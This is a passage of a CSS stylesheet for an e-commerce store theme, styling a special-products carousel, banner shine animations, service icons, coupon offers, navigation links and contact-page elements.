  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 120px;
}

.ttbreadcrumb-bg {
  padding: 0 40px;
}

/* ----------------------------- Start TT - Special Product list(Small Product) module ----------------------- */
#ttspeciallist li.ajax_block_product {
  padding: 10px 11px 10px 10px;
}

#ttspeciallist {
  float: left;
  overflow: hidden;
  width: 100%;
  margin: 15px auto 20px;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  #ttspeciallist {
    margin: 0px auto 40px;
  }
}
@media (max-width: 767px) {
  #ttspeciallist {
    float: left;
    width: 100%;
    margin: 10px auto 30px;
  }
}
@media (max-width: 480px) {
  #ttspeciallist {
    margin-bottom: 0;
  }
}
#ttspeciallist .customNavigation {
  top: 2px;
}
#ttspeciallist .title_block {
  border-bottom: 1px solid #eeeeee;
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
#ttspeciallist .title_block span {
  margin: 0;
}
#ttspeciallist .block_content {
  margin: 0 -10px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container {
  background: transparent;
  padding: 0;
  position: relative;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block {
  padding: 0;
  border-right: 1px solid #eeeeee;
  position: relative;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .product-image-container {
  margin-bottom: 0;
  position: relative;
}
@media (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .product-image-container img {
  width: 100%;
  height: auto;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .product-image-container .sale-box {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8659', endColorstr='#ff6026',GradientType=0 ) !important;
  /* IE6-9 */
  border-radius: 50%;
  bottom: 0;
  box-shadow: 3px 3px 5px 0 rgba(170, 170, 170, 0.3);
  height: 45px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 400ms ease-in-out 0s;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  width: 45px;
}
@media (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview {
    display: none;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview a {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/product-sprite.png") no-repeat scroll 11px -124px;
  float: left;
  height: 100%;
  width: 100%;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview a > span {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview a:hover .tooltip {
  display: none;
  right: 0;
  left: auto;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .left-block .ttquickview a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block {
  position: static;
  padding: 12px;
  border-top: none;
  width: 58.3333%;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block {
    padding: 5px;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .ttcateogry-title {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .availability {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .color-list-container {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .hook-reviews {
  float: left;
  width: 100%;
  position: static;
  display: block;
  padding-bottom: 5px;
  transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out 0s;
  -webkit-transition: all 500ms ease-in-out 0s;
  -khtml-transition: all 500ms ease-in-out 0s;
  -o-transition: all 500ms ease-in-out 0s;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .hook-reviews {
    padding: 0;
  }
}
@media (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .hook-reviews {
    position: static;
    display: block;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .hook-reviews .star {
  float: left;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .old-price,
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .price,
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .price-percent-reduction {
  display: inline-block;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .product-flags {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .old-price {
  margin-right: 5px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price {
  float: left;
  width: 100%;
  padding: 0 0 5px 0;
  line-height: 21px;
  text-align: left;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price {
    padding: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price .old-price {
    font-size: 13px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price .price.product-price {
    font-size: 14px;
    line-height: 24px;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price .price-percent-reduction {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #333333;
  left: 15px;
  position: absolute;
  top: 5px;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price .price-percent-reduction {
    font-size: 11px;
    left: 5px;
    line-height: 18px;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price span {
  color: #222222;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .content_price span.old-price {
  color: #999999;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container {
  width: auto;
  float: none;
  text-align: left;
}
@media (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container {
    opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -webkit-opacity: 1;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .ajax_add_to_cart_button,
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container span.button {
  margin: 0;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .lnk_view {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .button.ajax_add_to_cart_button {
  color: #555555;
  background: transparent;
  font: 400 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 1px;
  text-align: center;
  text-transform: capitalize;
  position: relative;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .button.ajax_add_to_cart_button {
    font-size: 12px;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .button.ajax_add_to_cart_button:before {
  content: "+";
  font-size: 16px;
  font-weight: normal;
  vertical-align: text-bottom;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .button.ajax_add_to_cart_button:hover span, #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container .button.ajax_add_to_cart_button:hover:before {
  color: #777777;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .button-container a {
  border: none !important;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons {
  display: inline-table;
  float: left;
  height: 100%;
  vertical-align: top;
  width: 100%;
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons div {
  font-size: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
  padding: 0;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons div:last-child {
  margin: 0;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons div a:hover:before {
  color: #222222;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist {
  width: 50px;
  float: left;
  height: 48px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist a {
  background: t url("../img/templatetrip/product-sprite.png") no-repeat scroll -30px 10px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist a:hover, #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist a.checked {
  background-position: 13px 10px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist a:hover .tooltip, #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare {
  width: 50px;
  height: 48px;
  float: left;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare a {
  background: #333333 url("../img/templatetrip/product-sprite.png") no-repeat scroll -29px -82px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare a.checked {
  background-position: 14px -82px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare a:hover {
  background-position: 14px -82px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .right-block .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px Futura,Trebuchet MS,Arial,sans-serif;
  margin: 0;
  text-transform: capitalize;
  letter-spacing: 0.4px;
  text-align: left;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container h5.product-name a {
  float: left;
  width: 100%;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container h5.product-name a {
    font-size: 13px;
  }
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .comments_note {
  text-align: center;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .comments_note .nb-comments {
  display: none;
}
#ttspeciallist #ttspecial-carousel li.ajax_block_product .product-container .product-desc {
  display: none;
}
@media (min-width: 768px) {
  #ttspeciallist #ttspecial-carousel li.ajax_block_product:hover .product-container .left-block .ttquickview {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
  #ttspeciallist #ttspecial-carousel li.ajax_block_product:hover .product-container .right-block .content_price {
    display: block;
  }
  #ttspeciallist #ttspecial-carousel li.ajax_block_product:hover .product-container .right-block .hook-reviews {
    display: block;
  }
}
#ttspeciallist .block_content > div:last-child {
  clear: both;
  width: 100%;
  text-align: center;
  display: none;
}
#ttspeciallist .block_content > div:last-child .button.exclusive-medium, #ttspeciallist .block_content > div:last-child .button.lnk_view, #ttspeciallist .block_content > div:last-child .button.button-small, #ttspeciallist .block_content > div:last-child .button.button-medium {
  padding: 10px;
}

/* ----------------------------- End TT - Special Product list(Small Product) module ----------------------- */
/* ----------------------------- Start TT - CMS bottom banner ----------------------- */
#ttcmsbottombanners {
  float: left;
  margin: 0 0 35px;
  width: 100%;
  text-align: center;
}
#ttcmsbottombanners .ttbottombannerblock {
  float: none;
  display: inline-block;
  width: 100%;
  margin: 0;
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 {
  padding: 0;
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner .ttbottombanner-img a {
  display: block;
  overflow: hidden;
  position: relative;
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner .ttbottombanner-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  /* Safari 5.1, iOS 5.0-6.1, Chrome 10-25, Android 4.0-4.3 */
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  /* Opera 15+, Chrome 25+, IE 10+, Firefox 16+, Safari 6.1+, iOS 7+*/
  background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  /* Firefox 3.6 - 15 */
  background: -o-linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  /* Opera 11.1 - 12 */
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@media (max-width: 1200px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner .ttbottombanner-img a img {
    max-width: 100%;
  }
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner .ttbottombanner-img a:hover:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}
@media (max-width: 480px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 {
    width: 100%;
  }
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 .ttbottombanner21 {
  margin: 0 0 20px;
}
@media (max-width: 480px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 .ttbottombanner21 {
    float: left;
  }
}
@media (max-width: 480px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 .ttbottombanner22 {
    float: right !important;
  }
}
@media (max-width: 480px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner2 .ttbottombanner {
    margin: 0 0 10px;
    padding: 0 5px;
  }
}
#ttcmsbottombanners .ttbottombannerblock .ttbottombanner1 {
  float: left;
  width: 100%;
}
@media (max-width: 480px) {
  #ttcmsbottombanners .ttbottombannerblock .ttbottombanner1 {
    width: 100%;
    margin: 0 0 20px;
    padding: 0 5px;
  }
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

/* ----------------------------- End TT - CMS bottom banner ----------------------- */
#HOOK_SHOPPING_CART .ttcrossselling .title_block {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}

#order .price {
  color: #222222;
}

.bottom-pagination-content {
  margin: 0 0 30px;
}

#order .customNavigation {
  top: 0;
}

#layer_cart .ttcrossselling .customNavigation {
  top: 0;
}

#tttoplink_block {
  margin: 0;
  z-index: 9;
  border-radius: 5px;
  float: left;
  width: 100%;
}
#tttoplink_block ul li {
  margin: 0;
  float: left;
}
@media (max-width: 991px) {
  #tttoplink_block ul li {
    background: none;
  }
}
#tttoplink_block ul li a {
  float: left;
  color: white;
  display: block;
  font: 400 14px/21px Futura,Trebuchet MS,Arial,sans-serif;
  padding: 17px 30px;
  position: relative;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #tttoplink_block ul li a {
    padding: 17px 20px;
  }
}
#tttoplink_block ul li a:before {
  border-right: 1px solid gray;
  bottom: 0;
  content: "";
  height: 20px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
}
@media (max-width: 991px) {
  #tttoplink_block ul li a {
    width: 100%;
    color: gray;
    font: normal 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
    text-transform: capitalize;
    padding: 5px 10px;
    border: none;
    margin: 0;
  }
}
#tttoplink_block ul li a:hover {
  color: #ff6026;
}
@media (max-width: 991px) {
  #tttoplink_block ul li a:hover {
    background: none;
    color: #2b5595;
  }
}
#tttoplink_block ul li:last-child a:before {
  display: none;
}
#tttoplink_block ul li.tthome > a {
  background: url("../img/templatetrip/sprite.png") repeat scroll -23px 181px;
  float: left;
  font-size: 0;
  height: 55px;
  padding: 0;
  width: 70px;
}
@media (max-width: 991px) {
  #tttoplink_block ul li.tthome {
    display: none !important;
  }
}

/* ----------------------------- Start TT - CMS bottom banner block ----------------------- */
#ttsubbanners {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
#ttsubbanners .ttsubbanners-inner {
  float: left;
  padding: 0;
  width: 100%;
}
@media (max-width: 480px) {
  #ttsubbanners .ttsubbanners-inner .ttsubbanners {
    padding: 0 5px;
  }
}
#ttsubbanners .ttsubbanners-inner .ttsubbanners .ttsubbanners-img a {
  display: block;
  position: relative;
  overflow: hidden;
}
#ttsubbanners .ttsubbanners-inner .ttsubbanners .ttsubbanners-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
#ttsubbanners .ttsubbanners-inner .ttsubbanners .ttsubbanners-img a img {
  max-width: 100%;
  border: 1px solid #eeeeee;
}
#ttsubbanners .ttsubbanners-inner .ttsubbanners .ttsubbanners-img:hover a:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

/* ----------------------------- End TT - CMS bottom banner block ----------------------- */
@media (max-width: 991px) {
  #left_column #ttmenu_block_left {
    display: none;
  }
}
/* ------------------------------------ Start TT - CMS services ------------------------------- */
#ttcmsservices {
  border: 1px solid #eeeeee;
  float: left;
  margin: 10px 0 20px;
  width: 100%;
}
@media (max-width: 991px) {
  #ttcmsservices {
    margin: 0 0 20px;
  }
}
#ttcmsservices .ttcmsservice {
  padding: 0;
}
#ttcmsservices .ttcmsservice > div.col-sm-3 {
  padding: 0;
  border-right: 1px solid #eeeeee;
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 {
    border-bottom: 1px solid #eeeeee;
  }
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3.ttshare {
    border-bottom: none;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3:last-child {
  border: none;
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 {
    float: left;
    width: 50%;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner {
  display: inline-block;
  float: left;
  margin: 0;
  padding: 20px;
  text-align: left;
  width: 100%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner {
    padding: 20px 4px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner {
    padding: 20px 4px;
  }
}
@media (max-width: 480px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner {
    padding: 5px;
  }
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service {
    text-align: center;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-icon {
  color: white;
  display: inline-block;
  float: left;
  font-size: 30px;
  height: 62px;
  line-height: 60px;
  margin: 0;
  position: relative;
  text-align: left;
  width: 40px;
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-icon {
    text-align: center;
    float: none;
  }
}
@media (max-width: 480px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-icon {
    height: 52px;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-content {
  display: inline-block;
  float: left;
  margin: 0 0 0 10px;
  padding: 10px 0;
  text-align: left;
  vertical-align: top;
}
@media (max-width: 767px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-content {
    margin: 0;
    text-align: center;
    width: 100%;
    padding-top: 0;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-content .service-title {
  color: #222222;
  font: 600 18px/24px "Dosis", sans-serif;
  text-transform: uppercase;
}
@media (max-width: 480px) {
  #ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-content .service-title {
    font-size: 16px;
    line-height: 20px;
  }
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner .service .service-content .service-desc {
  color: #666666;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
}
#ttcmsservices .ttcmsservice > div.col-sm-3 .ttcontent_inner:hover .service .service-content .service-title {
  color: #222222;
}
#ttcmsservices .ttcmsservice .ttsupport .ttcontent_inner .service-icon.ttsupport_img {
  background: transparent url("../img/templatetrip/services-icon.png") repeat scroll -11px 7px;
}
#ttcmsservices .ttcmsservice .ttsupport:hover .ttcontent_inner .service-icon.ttsupport_img {
  background-position: 49px 7px;
}
#ttcmsservices .ttcmsservice .ttsaving .ttcontent_inner .service-icon.ttsaving_img {
  background: transparent url("../img/templatetrip/services-icon.png") repeat scroll -11px -73px;
}
#ttcmsservices .ttcmsservice .ttsaving:hover .ttcontent_inner .service-icon.ttsaving_img {
  background-position: 49px -73px;
}
#ttcmsservices .ttcmsservice .ttshare .ttcontent_inner .service-icon.ttshare_img {
  background: transparent url("../img/templatetrip/services-icon.png") repeat scroll -11px -153px;
}
#ttcmsservices .ttcmsservice .ttshare:hover .ttcontent_inner .service-icon.ttshare_img {
  background-position: 49px -153px;
}
#ttcmsservices .ttcmsservice .tteasyuse .ttcontent_inner .service-icon.tteasyuse_img {
  background: transparent url("../img/templatetrip/services-icon.png") repeat scroll -11px -233px;
}
#ttcmsservices .ttcmsservice .tteasyuse:hover .ttcontent_inner .service-icon.tteasyuse_img {
  background-position: 49px -233px;
}

/* ------------------------------------ End TT - CMS services ------------------------------- */
/* ------------------------------------ Start TT - CMS Offers ------------------------------- */
#ttcmsoffers {
  float: left;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content {
  float: left;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content {
  float: left;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content .ttcmsoffers-category {
  color: #2b5595;
  float: left;
  font: 600 22px/26px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content .ttcmsoffers-time {
  color: #666666;
  float: left;
  font: 13px/8px Futura,Trebuchet MS,Arial,sans-serif;
  margin: 0 0 20px;
  text-transform: uppercase;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content .ttcmsoffers-discount {
  display: inline-block;
  float: none;
  margin: 25px 0 30px;
  text-transform: uppercase;
  width: 100%;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content .ttcmsoffers-discount span {
  font: 600 36px/26px "Dosis", sans-serif;
  color: #e83f2c;
  display: inline-block;
  float: none;
  margin: 0 4px;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel li .ttcmsoffer-content .ttcmsoffers-coupan {
  border: 1px dashed #ffffff;
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  display: inline-block;
  float: none;
  font: 16px/18px Futura,Trebuchet MS,Arial,sans-serif;
  letter-spacing: 2.4px;
  padding: 12px 30px;
  text-transform: uppercase;
  margin: 0 0 30px;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel .owl-pagination {
  float: left;
  text-align: center;
  width: 100%;
  margin: 0 0 10px;
  z-index: 99;
}
@media (max-width: 767px) {
  #ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel .owl-pagination {
    bottom: 34px;
  }
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel .owl-pagination .owl-page {
  display: inline-block;
  height: 10px;
  width: 10px;
  background: white;
  transition: background 400ms ease-in-out;
  -moz-transition: background 400ms ease-in-out;
  -webkit-transition: background 400ms ease-in-out;
  -khtml-transition: background 400ms ease-in-out;
  -o-transition: background 400ms ease-in-out;
  border: 1px solid #bababa;
  border-radius: 50%;
  vertical-align: middle;
  margin: 0 8px 0 0;
  cursor: pointer;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel .owl-pagination .owl-page.active {
  background: #3b3b3b;
  height: 15px;
  width: 15px;
  border: 1px solid #3b3b3b;
  transition: background 400ms ease-in-out;
  -moz-transition: background 400ms ease-in-out;
  -webkit-transition: background 400ms ease-in-out;
  -khtml-transition: background 400ms ease-in-out;
  -o-transition: background 400ms ease-in-out;
}
#ttcmsoffers .ttcmsoffers-content #ttcmsoffers-carousel .owl-pagination .owl-page:hover {
  background: #3b3b3b;
  border-color: #3b3b3b;
}

/* ------------------------------------ End TT - CMS Offers ------------------------------- */
@media (max-width: 767px) {
  .ttcontact {
    float: left;
    width: 100%;
    border-top: 1px solid #eeeeee;
  }

  .ajax_cart_quantity, .ajax_cart_no_product.unvisible, .ajax_cart_no_product {
    background: #f3604d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 );
    /* IE6-9 */
    border-radius: 50%;
    color: #ffffff;
    height: 16px;
    padding: 0;
    line-height: 15px;
    position: absolute;
    font-size: 10px;
    right: 6px;
    text-align: center;
    top: 5px;
    width: 16px;
  }

  .ajax_cart_no_product {
    display: none !important;
  }

  .ajax_cart_quantity {
    display: block !important;
  }
}

.contact-right-body {
background: #e0e0e0;
padding: 20px;
color:#2D5797;
font-size: 16px;
}

.contact-right a {
color:#2D5797;
    font-size: 16px;
}

.contact-right h3 {
color:white;
}


.contact-right>p>.fa-lg {
color:#4a89e8;
}


.contact-btn {
    background: #e2e2e2 !important;
    background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
    background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
    background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8659 ', endColorstr='#ff6026 ',GradientType=0 ) !important;
    border-radius: 5px;
    color: #333333;
	font: 600 17px/18px "Dosis", sans-serif;
	width: 100%;
}

.contact-btn:hover {
	background: #306fd0;
    color: #333333;
}

.contact-right-head {
background: #275191;
}

.contact-btn:active {
	background: #ff6026;
    color: #333333;
}

.contact-btn:focus {
	background: #ff6026;
    color: #333333;
}

.why-table {
width:100%;
height: 338px;
    border: 1px solid #e6e6e6;
}

.why-table td {
padding:5px 10px;
}

.why-table img {
    margin-right: 7px;
}

.footer-container #footer #social_block ul li.linkedin a:before {
    content: "\f0e1";
}

.why-us-text {
	color: white;
    font: 500 16px/18px Futura,Trebuchet MS,Arial,sans-serif;
    background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%);
	padding: 10px 20px;
    letter-spacing: 0.4px;
	text-transform:uppercase;
}

td.name {
display:none;
}

th.name {
display:none;
}

.store-hours p {
    float: left;
    display: inline-block;
